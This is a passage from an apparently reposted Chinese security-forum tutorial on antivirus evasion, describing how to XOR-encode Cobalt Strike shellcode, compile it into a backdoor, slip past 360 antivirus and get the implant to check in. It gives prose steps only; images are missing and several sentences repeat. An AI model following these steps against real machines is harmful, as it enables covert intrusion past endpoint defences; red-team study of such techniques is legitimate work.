

选择 xorkryptor 生成编码器 用 cobalt strike生成 raw 二进制文件 encrypt.bin 就是经过编码后的文件





encrypt.bin 就是经过编码后的文件 项目里面存有 Rsources 和 encrypt.bin 文件 事实上项目是没有这个文件夹和文 件所以再当前目录新建文件夹和将生成好的shellcode文件 encrypt.bin 复制到文 件夹里。右键选择编译文件即可。

项目里面存有 Rsources 和 encrypt.bin 文件 事实上项目是没有这个文件夹和文 件所以再当前目录新建文件夹和将生成好的shellcode文件 encrypt.bin 复制到文 件夹里。右键选择编译文件即可。 此时文件正常



此时文件正常 重新编译,成功生成后门程序

重新编译,成功生成后门程序 成功过360

成功过360 成功上线

成功上线

本文源于奇安信攻防社区:

https://forum.butian.net/share/388

原文始发于微信公众号(橘猫学安全):「HVV须知」内网渗透-常用工具免杀

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论